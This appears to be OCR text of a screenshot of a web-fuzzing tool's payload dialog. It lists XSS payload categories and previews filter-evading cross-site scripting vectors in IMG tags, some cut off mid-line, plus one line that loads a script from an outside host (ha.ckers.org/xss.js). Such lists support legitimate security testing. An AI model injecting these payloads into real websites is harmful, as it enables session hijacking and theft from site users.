 Add Payload
Type: File Fuzzers
Files:
Find Next
Find Previous
URL Breaking
XSS 101
XSS 102
XSS Embed/Evade
XSS Gecko
XSS HTML Breaking
XSS Image Tag
XSS Internet Explorer
XSS JS Breaks
XSS Style Injection
Payloads Preview:
10: <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCR
XSS Image Tag
1: <IMG SRC=javascript:alert('XSS')>
2: <IMG SRC=JaVaScRiPt:alert('XSS')>
3: <IMG SRC=`javascript:alert("XSS says, 'XSS'")`>
4: <IMG """><SCRIPT>alert("XSS")</SCRIPT>">",
5: <IMG SRC=javascript:alert(String.fromCharCode(88,83
6: <IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&
7: <IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#
8: <IMG SRC="jav&#x0D;ascript:alert('XSS');">
9: <IMG SRC="jav&#x09;ascript:alert(<WBR>'XSS');">
10: <IMG SRC="jav&#x0A;ascript:alert(<WBR>'XSS');">
XSS Internet Explorer
Cancel
Add